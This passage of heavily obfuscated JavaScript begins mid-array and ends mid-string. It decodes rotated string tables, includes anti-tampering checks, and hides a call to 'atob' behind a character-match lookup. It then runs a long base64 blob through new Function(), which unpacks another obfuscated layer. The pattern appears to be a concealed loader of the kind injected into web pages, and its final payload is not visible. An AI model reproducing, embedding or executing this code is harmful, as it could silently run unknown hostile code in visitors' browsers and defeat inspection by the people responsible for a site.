DurMDUs1n0s0TeqJro','tvrRneXdzgjzBePXsNLRCLnPz3DLrePTt0n3BMfiBeHv','ytjOwfvRwMTwvK5YuNLJC0OXzffLBvPSwLDsA1zRy25m','Bu5py2S1ALzvtNzwAwnZsJjKmfrTuKXpr3ruvNPAteP5','tKrnneXdy2HxBwrisNLRCLnPz3DLre0YtKn3BLPvEhLA','C0OXzffwBu5xwKvAA1r6AhjKq2nZsJnsmfPvnujtvMnU','yvvowe4ZAZfKr0vUtenKAu0ZvtjwELKWzdjkALuZAhvz','rff6wxL3BLPUzevHu2nWsZbVB01iz3HABu1ZsJnSufHT','uwLJCeSWB29nsgCXwwPRC0OXCePyv1vUs1n0s0TeqJrn','ExDUvNPKt1KWntrorZLytKrbBKXdzfHvrLjgyMPbnfvd','A1rvtNjAmwmXzfnJC0OYrNrHmdLyvvvAALrxmxjuEwnZ','zdnIBMGZsNLRCLnPz3DLrezTt1n3BLHwmxztq2nWsZbV','veLVtuHNmfL6z3nkmMrqs25JBKTtC25Ar1vUwfnOEfCY','A3jtAwD3zurwAu1dD25yBMrLuLnJCeSWB29nsgD6tw1r','q2rIzuDNEuP5A3jtAwD3zurwAu1PD25xvxHoyMLJCeSW','utjJEfv5y3blmg9VtuHNEe5xuxnkm2W0tLzRBKTtDeTl','CeXAvevUs1n0s0TeqJror1f4tenKs0TurtfkEwTYu2LN','mxrws0rcne1QtxHmq2rewNPgveP5BgrxmvvVtuHNmfL6','mtiYnJG5nM9UzhzkuG','sMXKsfz5yMLcAW','otnwmdLSsNL3BLyWohDwrMmYwLrArgnty3nkmLzHtJjo','qKP5BgrlsgnZzwLRn2ztEhHxmhDVtuHNmfPQz3nkmtr3','m1vTuLfrmJLVyMToDMnPy3nkmwrtt1zSAfmWCZvkExDU','nw5owffUtenKCW','s0rcne5urMHmq2rTzdbsCeP5A3jtAwD3zurrnu5PD25t','wfvuzgPwrey0wtfstLf5y3nkmwrrzeDou1rgsMPuvZfY','y1nJC0OZsNrHm2HytKzkA1resKrkExDUvJfknfKXvKHu','vK55y3blmg9VtuHNEK9euxnkEwH0wJfNBKTtDeTlrei0','BKXdzfHvseK1ww5Os1PfmvHkExDUwtb0q1PguLrHm1zy','tdjouu9hovvkExDUyLvWtvqXzfbJr1jwvNLJC0OXzfno','wg5Kzvjty3blmg9VtuHNme5evxnkmNHbyunrBKTtDeTl','qMn6AeHKmKP0sNL3BMmZwKTzmgqZwvDnBKXdzfHoELyX','vMPnq2nZsJfJmq','me5ezZnorgn4wKzZBLKZAe5vmhH4sJeWB1L5EgLlu3HM','q2r2vti5q1z6zfHmmwrryLnJC0OZCfrImhHyvuzowvjh','BLz6uMLHBgrquxPAwe5Rtw5mq2qYuti4mMrwtNjrm1j4','BKXdzfHvA2HXyZboCK1wzfjuEwnZsJfJmMrRvLHvr3HQ','z1vemu1pm0PSzeHwEwjPqMTxmufVtuHNmu16uxnkmLOZ','vhPzBKTtDeTlrei0tLrvEeXdzhDIrKL6sNLRCLnPz3DL','BgmZvM1otwrhrw5mq2rytKHcA1reAhztr0PeyJjvBKXd','BvzytMPKALnysLrkExDUzhPgEfyZtJnpq2nZsJfJm2vh','AZDMu2DWs1rZpq','AdfmmLjnuti4CMfTrw5mq2ryvvzAALzvDdbzmgn3zfnJ','ovPUvNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5','DeTlrei0twPAAuXdzeXnrNrrsNLRCLnPz3DLrfjTtML3','rfeXtNL3BLPvEhLAu2nWsZbVB01iz3LovevZsJeXzgiW','Bg9Us1n0s0TeqJror1zRtenJA1f6AdnkEwTYu2LND2ve','DeTlrei0tLrJD0XdzeTlveuXsNLRCLnPz3DLre5Rt1n3','q2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','vtL5vJfgseP5D25Lvtb2wtfABvPvvw5mq2ryvuDOALvx','ExDUvNPrDLPgttrImgrSvti5sKP5D25wmuPtwtfctLfT','vxLJCeSWB29nsgD4wtjrC0OYAdvsmuLUs1n0s0TeqJro','q2rhu0DkBfz6vxDJq2nZsJfJm1jTtLzsmePQvfDkreP5','DdLmr05Iu2LNDW','sNLAuMeWy25lu3rls0rcne5uzZbmq2rls1rfmuP5A3jt','yJbNBKTtDeTlrei0tLrRneXdzgvsvezpsNLRCLnPz3DL','ALqYvNLwAwnZsJfKuLrTtLztsgHRvMPOCLvty3nkm2S0','m0P5A3jtAwD3zurfmu1tD25xvxHoyMLJCeSWB29nsgD5','q2r5wxPjAeP5A3jtAwD3zursBe1PD25tA3rStvnJCeSW','uwLJCeSWB29nsgD6tLrzC0OWzefkBtrUs1n0s0TeqJrn','rei0tKrsA0XdzeDLBKfOsNLRCLnPz3DLrff3wwL3BMfi','vZbVB01iz3Ppv1LZsJj4qwfduw5lvJa5wM5wDvKZuNbI','uuP5D25HvwXtwtbKmMjQsw5mq2rytLHOALmYrJrzmda0','AwD3zurjEe1dD25Jr3HttxLJCeSWB29nsgCXtvrJC0P5','mtiZmde1mgPTD0jVAq','zezKu2rhuLnvmNrrsNL3BMrgAgTArK5PzwXrBKXdzerA','CLnPz3DLrezOtwL3BLnRAe9zu2nWsZbVB01izZfov0vZ','A3jtAwD3zurnD1PPD25tEKjIvunJCeSWB29nsgD5t1Df','mhnAAJfOsZjvC1P6mwznsgCWtKrNm05ey3HArNnUvuHo','wxnkmNrutw1JBKTtDeTlrei0tKrznuXdzgftvJfSsNLR','yJfsALeYovPkExDUvNPvELPfCerImNb0yLC5m0P5D25w','mJu3mtDOD1DvAKi','rei0ttjvmeXdzfzAA3rnsNLRCLnPz3DLreuXt0n3BMfS','B29nsgCXwKrrCW','z3DLrfzQwwL3BLCYzejKEwnWsZbVB01iz3HpreLZsJfS','zuHJBKTtA3nzmxrls0rcne0YuMHmq2rLtuv4wuP5Bgrq','q2ryvuCWm1z6wNHnvuz4sNL3BMfwCgHLv2HuyJbRBKXd','BKTtDeTlrei0tLDrEKXdzg5uExaZsNLRCLnPz3DLrfzT','q2nWsZbVB01iz3Lzve1ZsJj4qwfduw5lu3rls0rcne16','ExDUyvHgAwrwzffomLjtuNLJC0OXzfnLwgXytNPcsfjy','vdf3teHfCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','nde5uvjjsgvw','zfHom3bdvNPAv1PfDgfrEwnZsJjOsMrTBfHumxbRuZbJ','wgnUs1yWovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1Lu','mLOZuKDRBKTtDeTlrei0tLrRmeXdzerAEKzusNLRCLnP','CgPtmKL6wKzsDgeWD25mq2ryvvHsALqWnwTzmgm0ytbj','yvqXA1CWB29nsgCWww1rC0P5A3DLvZbUs1yWC2fQmxrm','odrJru52wwXKuq','CeSWB29nsgCXt0DrC0P5AhrAmwDUs1n0s0TeqJrov0L4','reP5D25wmdH6wta1BvDTtK1pr3qZsNL3BLz6vNnzmhHQ','vfuXtenJA1f6AdnkEwTYu2LND2vevtnnu3DUsvzWBLj5','uM1nu3DUu2TOt1Lty3blmg9VtuHNmu0Yvxnkm0jZvwPn','s0rcne1urtvmq2rhzw5bAeP5A3jtAwD3zurrm01dD25A','qJrnEKe1tenKs0TurtfkEwXKs0rcne1dA3nnsgHRs1nR','ne1uttbmq2rTzdbsCeP5A3jtAwD3zuroA1LPD25vme4W','wLzJmvLwsNDJEtLQvvvJBKXdzdjnBePQvtjKCgvty3nk','zevxv1PjvNPrD2nPy3nkmwmYuM1ot1nvnwPtsez0sNL3','rLPyvda4m1z6uMXkExDUyJjsmfPfBZrHmJvytM1fBKXd','zhLJCeSWB29nsgD5tvrnC0OWC3DxmufUs1n0s0TeqJrn','EuP5A3jtAwD3zurfEu1dD25AvxH5wLnJCeSWB29nsgD6','C1fhz2TkEwTYu2LND2vestnzu3DUu2T0Be1ty3blmg9V','D25HmejotwLJCeSWB29nsgD6t1rzC0P5rMfAmgnUs1n0','wxOXD1LysNPAvwX1zenOsKTeqJrnv00WtenKrfP6rLrk','wKzAmvPty3nkmKzeytjswfvvwMPuvZfYzunJC0OWsJno','s1n0s0TeqJrnEK15tenKBwrxzZnkEwTYu2LND2veuMHz','mJC0ndG5ALnfsu1S','wKXuq2nWsZbVB01iz3LArgTZsJbOzvr6ww5lu3rls0rc','D2vetMTAu3DUuM5WD0Lty3blmg9VtuHNmvL6uxnkmxq0','zffsmwmYuZfNBG','wxnkEMryvKvjBKTtDeTlrei0tLrgAKXdzgvnrxHzsNLR','twPrmuXdzhPzAwGYsNLRCLnPz3DLre00wKn3BLHQqK1x','BKTtDeTlrei0tvDfEeXdzgvKmtvgsNLRCLnPz3DLrfu1','uLf5y3nkmwrqzgXkAwrSwMTtvwnUtenKmvj6zgTwrM94','Bu5su0rNBKXdzeDAvMrSutjAAeP5D25wmuOYtLzJmMvh','D25KBe5YvMXJmLrTuK9KvgDUtenKDfnyqMTvBtfYwKzJ','ndGXzKzrsK5u','zfnJC0OXyZfIr05uwtbAALvxmxzsAwnZsJnkDgeYmvHv','mg9VtuHNEfLxvxnkEuy1zhLNBKTtDeTlrei0tKrfmeXd','D3LmmK5pwwTnBKXdzerKrZvrvNPsCfr5y3nkmMXyzfuX','sNL3BMqWtNjzBgmWvg1svgfirw5mq2q0veCXsgvUwLbk','t0LdALy','u3rls0rcne1QsxHmq2rdu0nWsKP5A3jtAwD3zuroBu5d','DeTlrei0txPkBa','we5xAgPumgHRwtb4su5dy3nkmwrryvrkwe5vtM9rvMnU','yZfnmK5mwJbAALzfA3DkExDUzgToDMvvtNrHmfyZy1nJ','ng9KExG2s1H0mLLyswDxAJfztZnkBgrivNLIAujRvZfV','zvnJC0OWvNrImujevtj0C1jgy25mq2rYyLC5A1z6zfrv','qJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyW','mvrsruP0yJfvBKXdzfHorZqXvNPzDLPfnuLLu2nZsJns','uxHpq3DUzdi1na','ru52wJjKrgj6qw5mq2rdv0HAqLz6wxDwAwnZsJnwwe9h'];var _0x5725683v=_0x5725683d;(function(a,b){var q=_0x5725683d;while(!![]){try{var c=-parseInt(q(0x1f1))+parseInt(q(0x2e2))+parseInt(q(0x30b))+parseInt(q(0x195))*parseInt(q(0x2e9))+-parseInt(q(0x315))*-parseInt(q(0x2f3))+-parseInt(q(0x2b4))+parseInt(q(0x169));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5725683c,0xa99ec));var _0x5725683e=window;function _0x5725683f(c,d){var r=_0x5725683d,e={};e[r(0x31a)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5725683d;if(k){var m=k[s(0x242)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['OICjV'](h['length'],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x5725683d,n=typeof window!=='undefined'?window:typeof process===t(0x282)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x194)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5725683d(a,b){a=a-0x15f;var c=_0x5725683c[a];if(_0x5725683d['LOHrnj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5725683d['EUhWAI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5725683d['hfFIxo']={},_0x5725683d['LOHrnj']=!![];}var e=_0x5725683c[0x0],f=a+e,g=_0x5725683d['hfFIxo'][f];if(g===undefined){var h=function(i){this['DqFJTh']=i,this['GuBUSP']=[0x1,0x0,0x0],this['OvTJLf']=function(){return'newState';},this['caSilj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nHOhrR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZiaZtm']=function(){var i=new RegExp(this['caSilj']+this['nHOhrR']),j=i['test'](this['OvTJLf']['toString']())?--this['GuBUSP'][0x1]:--this['GuBUSP'][0x0];return this['EqUSfG'](j);},h['prototype']['EqUSfG']=function(i){if(!Boolean(~i))return i;return this['OrfTbG'](this['DqFJTh']);},h['prototype']['OrfTbG']=function(j){for(var k=0x0,l=this['GuBUSP']['length'];k<l;k++){this['GuBUSP']['push'](Math['round'](Math['random']())),l=this['GuBUSP']['length'];}return j(this['GuBUSP'][0x0]);},new h(_0x5725683d)['ZiaZtm'](),c=_0x5725683d['EUhWAI'](c),_0x5725683d['hfFIxo'][f]=c;}else c=g;return c;}new Function(_0x5725683f(_0x5725683e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0ODc0NzFjPVsnbXRSZFNtb'+'3hDcScsJ29DaytpQ2tPV08wJywndVNvWm'+'VDb2ZXUlMnLCdoc2hkVThrcVc1QycsJ3p'+'0TmRPYnJYJywnVzZCY0hNTmNTYnUnLCdX'+'NEZjR2MzY0dIeScsJ3VHU0x4SXknLCdXN'+'DVwVzY3ZFFkbScsJ1c1SmNMZ05jUUppJy'+'wneTJCZEpDb25oYScsJ2VMdGRIQ2tRV1J'+'XJywnV09DZlc1UzZ2cScsJ1dRZGNNZUpj'+'Sk5TJywnVzQvZFI4b2trQ291JywnV09yS'+_0x5725683v(0x2c9)+'d2WGxkVnNmQicsJ2dJelFXUHBkR1cnLCd'+_0x5725683v(0x2c1)+'VzRSZFJ0bScsJ3cxeGRSOG9Ea1cnLCdXU'+'DNjSUlsZFVTa0onLCd3bW9MY1NvNVdSTy'+_0x5725683v(0x1f4)+'hJywnV09ya251V3EnLCdXT2hjTGJCZEdt'+_0x5725683v(0x208)+_0x5725683v(0x2f1)+'EnLCdDWjRQRmNhJywnQ1NvL1dPT1Z0YSc'+'sJ1dPRFlnMFcvJywnZlNrTVdSbGNObWtz'+'JywnV1BaZFN4L2RNQ2twJywncU1aZFVtb'+'1VlVycsJ0M4a0hiOG9HVzRsZEsyL2NMSW'+'FjdmhPJywnaU54ZEc4a1FXUHUnLCdiU29'+'MVzR1RldQOCcsJ1dPeGRNZmxkUUNrdCcs'+'J3k4b2NlU29nV1FPJywnaDhveHVTa2RXU'+'jQnLCdXNzdjUjFsY0lKUycsJ2tTa3FpMU'+'80Jywnb0NvSFc1cUZXUUcnLCdXNlJjT1h'+'GY1RTbzcnLCdBQ2tIV090ZExTa2knLCdX'+'T21VVzVhOHVhJywna2F1NmZDb3EnLCdqR'+'1ZjS3ZyWicsJ0VNdGNTME8rJywnelNvN2'+_0x5725683v(0x287)+('LCdXUjVSVzdGY1ZiUycsJ25mVmRIU2tyV'+'1I4JywnYThvUnFTa2ZXUTAnLCdXNWxjSH'+'dHMVc3MCcsJ2tJRFNXUXBkSkcnLCdEQ2s'+'3VzVSZFNoeScsJ0NzdW14SksnLCdXNkw1'+'am1vaVdSTycsJ2Zta1prZnVlJywneTEzY'+'00xeUgnLCdkWVZjSDE1OScsJ1dSUmNHMk'+'ZjSDBDJywnZDM0RXFTb0wnLCdtM0s4cUN'+_0x5725683v(0x27d)+'RnFxJywnV1JQRVc2aGNUWEMnLCdXUS9kT'+'kwzZEdTa3cnLCdXUkpkSk1oZFNDazUnLC'+_0x5725683v(0x2f4)+'nLCdodkJkSkNrWldScScsJ1c1RmNVbWti'+'VzRlTycsJ1dQVmNQM0pjR05DJywncW1rM'+'FdScGRJQ2tRJywnVzcxMVc3dGRUWnEnLC'+'dubWtHaXhPaScsJ1dQZmx0Q2tzV1I4Jyw'+'naENrcG1NT2QnLCdoV3pyV1IzZEhhJywn'+_0x5725683v(0x1db)+_0x5725683v(0x182)+'RMZ2UnLCd6U29vV1BpR3hhJywnV083Y0h'+_0x5725683v(0x206)+'VzdCY0hnZTVXNk8nLCdqSW1zV1J4Y1ZxJ'+'ywnbXZxOHZTb1InLCdXNjluV1BDS1c2Uy'+'csJ1c0SmRLbW8xYkNvTCcsJ21zZUNkSWk'+'nLCdXN3ZnV09OY1Rta2EnLCdXUTdjS3Ez'+'Y09IREpXUDgnLCdsQ29jVzZ1ZFdSSycsJ'+'1c3VmRWU29MYThvaCcsJ1dSSHJXNlpjSm'+'Q4JywnVzcxRldRbWhXN1MnLCdXUUJjUnY'+'3Y09DazAnLCdic1ZjTU1QTicsJ1c3bGNU'+_0x5725683v(0x170)+'2diS3lXUXhjTmEnLCdGWXJ1VzVhSicsJ1'+'dRamJXNXRj')+('SFhTJywnVzVsY1BmaXFXNlMnLCd1Wk5kU'+'WEnLCdXN3BjTG1rUlc2V2InLCdyU29GRG'+'1rUXRXJywnZm1rYldRcGNSU2t3JywnVzQ'+'3Y1RMR05XNTAnLCdFdFdSc0dxJywnaFNr'+'RW8wYSsnLCd0dHRkSjhrZlc0OUZXUTQnL'+'CdyMnhjVDMwTScsJ2NJQ25sdHEnLCdXUF'+_0x5725683v(0x2f7)+_0x5725683v(0x2be)+'UXknLCdDU2sxVzVSZEdLNCcsJ1dSSmNWe'+_0x5725683v(0x190)+_0x5725683v(0x231)+'nLCdBcThldWFDJywncnJXU3FxOCcsJ25D'+_0x5725683v(0x286)+_0x5725683v(0x2c4)+'EnLCdXNzVGV1JtTVc0YScsJ2NxQmRJU2t'+'lVzRXJywnVzdiVldRV2JXNzAnLCdXNlJj'+'U2dGY0pYaScsJ3kwbGNMOG91V1FXJywnV'+'09Ib1c1QmNIWjgnLCdkdEdTV1BOY01XJy'+'wneENreFc2M2RMSzAnLCdXNkZjSDE4bVc'+'3ZScsJ2Jta1duU2sxV1BPJywnZjhrMWZ3'+'R3onLCdXUWxjSVhSZFZTa3UnLCdoR2I0V'+'1BOZE5HJywnV09WY0pZWmRSbWs2JywnRH'+'V0ZEpTb0hqYScsJ2NlM2NRbW9mY0cnLCd'+'pVzRTV1BSY0dHJywndVlxaENIeScsJ2xJ'+'bGRJOGsyVzVHJywnVzVqK2g4b1lXTzQnL'+_0x5725683v(0x201)+_0x5725683v(0x29f)+'3ZEx3RycsJ1dRWmNIMUpjTTBpJywnYklT'+'b3A4b1gnLCdvSXFuaUdpJywnV1FIRWFnU'+'mROYScsJ2Ntb2pDU2tPV1IwJywnaGFOY0'+_0x5725683v(0x2b9))+('ZkgrVzQ4JywnbjhrWWVta1pXUnUnLCdXN'+'kpjVndpb1c0QycsJ3RkeklXNjRIJywnVz'+'YxVldSNHhXN08nLCdXT3J1QkNrNldRQyc'+_0x5725683v(0x2a7)+'LCd3R3JEVzdxYycsJ1dRM2NTaDNjSUxlJ'+'ywnV1E3Y1BZRmRIQ2srJywnYXNOY1NLNX'+'AnLCdqRzNkS21vSHNHJywnajhvN1c0ZXF'+'XUXEnLCdXNlJjUE1xWlc3ZScsJ1dRdGNN'+'WmxkSm1rNCcsJ2ZkaGNPTWIzJywnRU4zZ'+'ExTb1VoYScsJ3dmZGRKOG9Ca3EnLCdXUX'+'RjUzNGY0hDazgnLCdiOGsvYW1vcmwyQmR'+'QQ29sV1AwR3hDa0wnLCdqQ2tJbW1rbVdQ'+_0x5725683v(0x26e)+'ycsJ3htbzhxQ2s2c3EnLCdiMXU0c21vVi'+'csJ3oyN2NQTkcyJywnV1BUZlc1eGNKWmU'+_0x5725683v(0x1b7)+'QVdSMCcsJ2FyYmdXTzNkTkcnLCdiQ28wV'+_0x5725683v(0x227)+'BaZFN2eGRIbWtsJywnV1FwY1VITmRHbWt'+'nJywnV1FCY1V0cGRIU2swJywnV1BqMmIx'+'dTcnLCdXUC9jUVo4NFdPMCcsJ1dPL2RPT'+'E5kTDhrcScsJ251SmROU2tIV1JhJywnV1'+'J0Y0ticGRVOGtUJywnQkNrZ1c1cGRSeGk'+'nLCdXNHYrV1JxK1c0RycsJ1c1ZnNXN1Jk'+'VWRDJywnek55OHNoVycsJ3pta0lXUGxkV'+'FNrUicsJ1c2cGRWOG95ZDhvMycsJ29Tb0'+_0x5725683v(0x209)+'jR3Q3Y1JxVycsJ1dSZjJnaHVMJywncVNr'+_0x5725683v(0x2e3)+_0x5725683v(0x229)+'wnaVNvUkVt')+('a3pXUnknLCdid0pkRzhrcVdQMCcsJ21Jc'+'XZXUUpjSHEnLCdtWTdkSjhvc0VxJywnc1'+'NvSWdtb0ZXTzAnLCdmMTNjVm1vVWFxJyw'+'nVzVqdW9tb0ZXUFMnLCdocTNkU21rcVc3'+'YScsJ1c0NWxXUU5jVkNrcicsJ1dQaGNRc'+_0x5725683v(0x2d3)+_0x5725683v(0x1cc)+'ndGRMQ2t4V1JtJywnd0NvQ0Q4azV2YScs'+'J1dRWmNQWlZkUVNrSycsJ0RnaXlFd3knL'+_0x5725683v(0x277)+'EnLCdpcWVjZXNPJywnenI4aUZhdScsJ2p'+'kOElXUTNjSFcnLCd1SUswc1lHJywnZmhW'+'ZEdtazlXUEMnLCdzdUNNRDJXJywnaGJlW'+'WFDb3UnLCdXNHRkR0NvRW44b3YnLCdGZ3'+_0x5725683v(0x228)+_0x5725683v(0x17e)+'J1c2YmdXUHhjUW1rUicsJ2RHaGRVQ2tHV'+'zZTJywnV1JhSno4a2lXNmhkUG1rNnlzOF'+_0x5725683v(0x21c)+'rUGZOU3UnLCdXUDNjVVloZFRDa1knLCdk'+'Y1ZjTU5EQicsJ1c3N2NUOGsrVzVpWScsJ'+'1dQajRCU2tPV1BTJywnVzVOY1ZYSmNObW'+'95JywnVzZ0Y1IxaGNMcjQnLCd6TDdjTDh'+_0x5725683v(0x239)+_0x5725683v(0x26b)+'2hHZTVXT3RjVkcnLCdXUU5kTDJkZEo4az'+'MnLCdsckJkVENreFc2VycsJ1dQL2NMSHB'+'kVkNrOScsJ1c0RmNUcVJjUnFLJywnemdX'+'WUUxTycsJ1c2RmRIU290Y0NvYycsJ3UyU'+'mNJaEtRJywnem1rS1c3N2RJeHknLCdxOG'+_0x5725683v(0x2f9))+('NCcsJ1c1cGRRQ29mZlNvYycsJ1dPM2RSZ'+'UJkSFNrMycsJ0Ftb2VFOGs1dnEnLCdXT3'+'ZPRENrcFdRbScsJ1dQdi9XN3hjTkdhJyw'+'nVzRWY1ZjL2NKU29WJywnV1FyVVc0VmNS'+'Y2knLCdXNGJ6YlNvMVdPdScsJ1dPdGNTW'+'HhkSUNrRicsJ2g4a2dXUUpjTlNrSScsJ2'+'8yN2NQU29mZnEnLCdXNGpPVzVWZFBIaSc'+'sJ1c3VmNOQ2thVzVlTycsJ21mS016bW9F'+'JywnV1JQY2gwRmRUYScsJ1c0RmNSSXhjR'+_0x5725683v(0x24f)+'hhJywnV1BSY1R3SmNOMzQnLCdocy9jSDB'+'qTicsJ2h0UmRVQ2tVVzd5JywnVzR0ZFVD'+_0x5725683v(0x2e8)+'zQxeldQdGNIQ2tHJywnV09YcmhmeXcnLC'+'dXN3BjTjhrRFc2Qy8nLCdBdXlMRTNTJyw'+'nVzYzY05MMEhXNjQnLCd1bWt0V09kZFVt'+'a20nLCdCOGtwV09kZEtDa2gnLCdzOGtZV'+'zU3ZE51aScsJ3JxOFBzcnEnLCdXNjNkUj'+'hvRGo4b3YnLCdhbWtmZjhra1dSSycsJ1c'+'1UDlXUGRjUDhrVCcsJ0N0alZXN2FKJywn'+'VzRWY0kzVmNPVzAnLCdGWEtLQ0lhJywnV'+_0x5725683v(0x200)+_0x5725683v(0x29a)+'XUDQnLCdXUTVNVzRKY1Z0VycsJ1c3eGNO'+'TS9jR0pPJywnVzczY1ZibGNQcVcnLCd5d'+_0x5725683v(0x23f)+'lhRmRWOG9DdEcnLCdiWTdkSkNvNEVXJyw'+_0x5725683v(0x2c5)+_0x5725683v(0x17f)+'2knLCdXNFJjTFdGY1Y4b2wnLCdXUTdjSU'+'laZE1Ta1An')+('LCdDSTBuQ1lDJywnczJSY0tTb0xXUWknL'+'CdrQ2tPZ0NrY1dSMCcsJ3Z3U2Z3ZmEnLC'+'dXUFpjS2FwZEk4a2UnLCdXT3BjUjhraHl'+'ta3RXUnhkUWZCY011V29sRycsJ3JXVmRP'+'SG51JywnVzZCY1ZMTmNJWWEnLCdXNUJkT'+_0x5725683v(0x162)+_0x5725683v(0x279)+'LRWEnLCdXNi9jTnFCY01tb0knLCdXNmxj'+'TkxHc1c2bScsJ1c2bGNRM3BjVmRhJywnV'+'zVoY1VmU01XNk8nLCdXUHRjTVNvY2JTb3'+'JnOG9MZEcnLCdXNEZjUldCY1FXVycsJ1d'+'RSFlhMlZkUUcnLCdiU2s4YjhvcWtZQmRT'+'U29TV09pL3ZHJywnV1I3Y0pIL2RRRycsJ'+'3k4b2lmQ29oV091JywnZGJsZEpDa1ZXN0'+'MnLCdXNmZRV09xeVc1MCcsJ3NDb055U2t'+'xdmEnLCdnU2t4ZHY4NicsJ25jeGNOTnZT'+'JywnV1J4Y1ZxaGRVbWtDJywnVzU3Y0dha'+'GNNR1MnLCdXNGJTVzVkZE1KQycsJ1dRNC'+'tXNWlZQ3EnLCdXNnZyVzQ3ZFVzOCcsJ1c'+_0x5725683v(0x2b8)+'a3RXbFdPbGNTRycsJ1c3QmNJSzNjTWFPJ'+'ywnV1FOY1FzaGRSQ2s0JywndUlxUnFhJy'+'wnZHE3Y1RDa1dXNk8nLCdETDNjUzhvWld'+'SSycsJ1dPL2RMMnhkVFNraicsJ1dQL2NP'+_0x5725683v(0x164)+'zNjTEczZFZta2onLCd6bWt1VzYvZFQyZS'+'csJ1dPaGNRcWhkT0NrQScsJ2Q4b0pXNEN'+_0x5725683v(0x295)+'Y01Da29XNTBCJywnaXFKY0hONXYnLCdXU'+'lZjSGN0ZE9Da3MnLCdXNkpjVWFSY0lzRy'+'csJ3hJV3Vx')+('WFMnLCd2aDQveE5XJywnVzVEcVdRQ0pXN'+'ksnLCdsQ29LRVNrUFdSQycsJ0NTb2tkOG'+_0x5725683v(0x2b6)+'OaFhNJywnZ0tSY0htb0JqVycsJ1c1OUxu'+'Q29uV1BtJywnVzY3Y1AxT1VXNTAnLCdXU'+'FB1aE5DaCcsJ1c3VmNHZGxjUXNLJywnd3'+'h5TnQzYScsJ0VDb3lzQ2tmQkcnLCdCU28'+'0Zm1vUVdRVycsJ1dSQmNVZmhjVnEnLCdr'+'Si9jU0t2dycsJ1dQWmRHdnBkU0NrbScsJ'+'3BZT1JlWDgnLCdycW1rc1pHJywndENvUU'+'Nta0dFVycsJ3lnRmRROG9IaUcnLCdsRy9'+_0x5725683v(0x2ac)+'J2lJS1FhOG9pJywnYk5WZE9Ta2NXUkMnL'+'CdXT3BjUWJOZE9ta3QnLCdjQ294VzZ1Q1'+'dRTycsJ3VzTmRQYkRGJywnaTI0eHRDb1I'+'nLCdxdXBjR2VPNCcsJ2VXcGRRU29hQ3En'+'LCd3S2xjTzFPVScsJ1c0ZGNTTEdkVzcwJ'+'ywndDhvb1dQYTl5RycsJ3I4bzZXUml3ek'+'cnLCd1MnRjVG1vcldSRycsJ1dQVmNRdHB'+_0x5725683v(0x1bd)+_0x5725683v(0x222)+'29Wcm1rY3VxJywndlNrRVc2L2RRMGUnLC'+'dCcXJEVzZXcycsJ1c2RFRXUTAvVzUwJyw'+'nV1FoY1FjdGRQQ2tRJywnV1JGY1BxRmRP'+'Q2tsJywnenhaZEw4b09qRycsJ29Db05XN'+'E9VV1FhJywnV1E1N1c3VmNJcnknLCdXNn'+'ZEV1FWY1M4a1knLCd0U2tvV08vZEc4azU'+_0x5725683v(0x1ed)+_0x5725683v(0x219)+_0x5725683v(0x313)+_0x5725683v(0x1f5))+('WmlQblNvMicsJ0V1bVJXNWRkS3EnLCdXU'+'jdjUEdpOFdScScsJ3hhRFVXNTBtJywnak'+'d6SldPSmRLYScsJ1c1aGNLMW15VzVtJyw'+_0x5725683v(0x24a)+_0x5725683v(0x316)+'GxkU21rZycsJ1dRdkFkeEtLJywnVzVSZF'+'ZDbzhnU28yJywnV1FOY1FIcGRKU2toJyw'+'nV1B2T1c3ZGNSSksnLCdoU2tFaVNrV1dR'+'eScsJ3JLN2NRMThDJywnV1F4Y1N4WmNQM'+'2EnLCdXT0ZjS1lGZE1TazInLCdXUlZjUE'+'dDV1dPSycsJ3h1ZGNLOG9IV1FHJywnVzQ'+'3Y1VjbGNKQ29vJywnVzdKY092L2NJWWEn'+'LCdXN1JkSlNvcnBTb3UnLCdtQ29HRlNrd'+_0x5725683v(0x1e7)+'dSVmRROGtQJywnVzV0ZEdtbzZuU29kJyw'+'nVzRWZEg4b0pqQ29jJywnV1JEY291dGRQ'+'RycsJ1dSUmNVdE5kTkNrdycsJ2oyM2RJb'+_0x5725683v(0x293)+'Z1RFc1ZScsJ1c3eGNLWXhjTWEwJywnYUp'+'oZFRTb25CYScsJ1c0eGRObW9OZzhvMScs'+'J25XL2RVOGtpVzRpJywnVzZYbldQV2wnL'+'CdXUWRjSHFWZExTa0QnLCdXUEwzaTNTYS'+'csJ2ZJS1BkU29VJywnb1doZFFTazRXNUs'+'nLCdEYkpkVkhqVicsJ1dRRmNPZmhjSWhT'+'JywnRWFSZEk4b1p4YmhjVWEnLCdXUE5jU'+'llXc1dRdScsJ1dSRmNSSFpkVFNrRScsJ3'+_0x5725683v(0x2cc)+'sJ1dSM2NWdmhjSFNrNicsJ0Ztb3hyQ2th'+'Q1cnLCdhbWs0V1FwY01Da3onLCdmR0JkS'+'UNralc2Sycs